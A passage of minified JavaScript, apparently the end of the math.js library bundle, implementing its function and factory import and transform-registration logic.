e.transform&&(t.transform=e.transform),t}(i)),"function"==typeof(u=i)&&"string"==typeof u.signature&&(i=e(t,{[i.signature]:i})),e.isTypedFunction(n[t])&&e.isTypedFunction(i))return i=a.override?e(t,i.signatures):e(n[t],i),n[t]=i,delete r[t],o(t,i),void n.emit("import",t,(function(){return i}));const c=void 0!==n[t],l=null===(s=n.Unit)||void 0===s?void 0:s.isValuelessUnit(t);if(!c&&!l||a.override)return n[t]=i,delete r[t],o(t,i),void n.emit("import",t,(function(){return i}));if(!a.silent)throw new Error('Cannot import "'+t+'": already exists')}function o(e,t){t&&"function"==typeof t.transform?(n.expression.transform[e]=t.transform,u(e)&&(n.expression.mathWithTransform[e]=t.transform)):(delete n.expression.transform[e],u(e)&&(n.expression.mathWithTransform[e]=t))}function a(e){delete n.expression.transform[e],u(e)?n.expression.mathWithTransform[e]=n[e]:delete n.expression.mathWithTransform[e]}function s(t,i){var o,s;let u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.fn;if(u.includes("."))throw new Error("Factory name should not contain a nested path. Name: "+JSON.stringify(u));const f=c(t)?n.expression.transform:n,p=u in n.expression.transform,m=me(f,u)?f[u]:void 0,d=function(){const r={};t.dependencies.map(ge).forEach((e=>{if(e.includes("."))throw new Error("Factory dependency should not contain a nested path. Name: "+JSON.stringify(e));"math"===e?r.math=n:"mathWithTransform"===e?r.mathWithTransform=n.expression.mathWithTransform:"classes"===e?r.classes=n:r[e]=n[e]}));const o=t(r);if(o&&"function"==typeof o.transform)throw new Error('Transforms cannot be attached to factory functions. Please create a separate function for it with export const path = "expression.transform"');if(void 0===m||i.override)return o;if(e.isTypedFunction(m)&&e.isTypedFunction(o))return e(m,o);if(i.silent)return m;throw new Error('Cannot import "'+u+'": already exists')},h=null!==(o=null===(s=t.meta)||void 0===s?void 0:s.formerly)&&void 0!==o?o:"",g=c(t)||function(e){return!(e.fn.includes(".")||me(l,e.fn)||e.meta&&e.meta.isClass)}(t),y=n.expression.mathWithTransform;t.meta&&!1===t.meta.lazy?(f[u]=d(),h&&(f[h]=f[u]),m&&p?(a(u),h&&a(h)):g&&(pe(y,u,(()=>f[u])),h&&pe(y,h,(()=>f[u])))):(pe(f,u,d),h&&pe(f,h,d),m&&p?(a(u),h&&a(h)):g&&(pe(y,u,(()=>f[u])),h&&pe(y,h,(()=>f[u])))),r[u]=t,n.emit("import",u,d)}function u(e){return!me(l,e)}function c(e){return void 0!==e&&void 0!==e.meta&&!0===e.meta.isTransformFunction||!1}const l={expression:!0,type:!0,docs:!0,error:!0,json:!0,chain:!0};return function(e,t){const n=arguments.length;if(1!==n&&2!==n)throw new wa("import",n,1,2);t||(t={});const r={};!function e(n,r,i){if(Array.isArray(r))r.forEach((t=>e(n,t)));else if(I(r)||"object"==typeof(o=r)&&"Module"===o[Symbol.toStringTag])for(const t in r)me(r,t)&&e(n,r[t],t);else if(he(r)||void 0!==i){const e=he(r)?c(r)?r.fn+".transform":r.fn:i;if(me(n,e)&&n[e]!==r&&!t.silent)throw new Error('Cannot import "'+e+'" twice');n[e]=r}else if(!t.silent)throw new TypeError("Factory, Object, or Array expected");var o}(r,e);for(const e in r)if(me(r,e)){const n=r[e];if(he(n))s(n,t);else if("function"==typeof(o=n)||"number"==typeof o||"string"==typeof o||"boolean"==typeof o||null===o||w(o)||x(o)||g(o)||b(o)||A(o)||Array.isArray(o))i(e,n,t);else if(!t.silent)throw new TypeError("Factory, Object, or Array expected")}var o}}(s,0,o,a);return o.import=u,o.on("config",(()=>{Object.values(a).forEach((e=>{e&&e.meta&&e.meta.recreateOnConfigChange&&u(e,{override:!0})}))})),o.create=e.bind(null,n),o.factory=de,o.import(Object.values(le(n))),o.ArgumentsError=wa,o.DimensionError=xr,o.IndexError=br,o}(e)})(),r.default})()));
//# sourceMappingURL=math.js.map